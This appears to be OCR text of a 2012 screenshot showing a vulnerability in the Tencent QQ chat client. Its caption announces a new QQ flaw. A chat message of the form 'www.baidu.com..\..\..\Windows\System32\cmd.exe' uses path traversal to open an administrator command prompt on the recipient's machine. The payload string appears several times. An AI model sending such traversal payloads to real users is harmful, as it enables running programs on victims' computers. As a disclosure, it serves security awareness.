 VIP1 阿普
腾讯QQ再爆漏洞...
交谈中请勿轻信汇款、中奖信息、陌生电话，勿使用外挂软件。
、aRp. 17:38:22
www.baidu.com..\..\..\..\..\..\Windows
\System32\cmd.exe
www.baidu.com..\..\..\..\..\..\Windows
\System32\cmd.exe
消息记录
本地消息 漫游消息 更多
日期:2012/5/23
、aRp. 17:38:22
www.baidu.com..\..\..\..\..\..\Wind
ows\System32\cmd.exe
阿普 17:38:22
www.baidu.com..\..\..\..\..\..\Wind
ows\System32\cmd.exe
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Program Files\Tencent\QQ\Bin>
A
oyun.org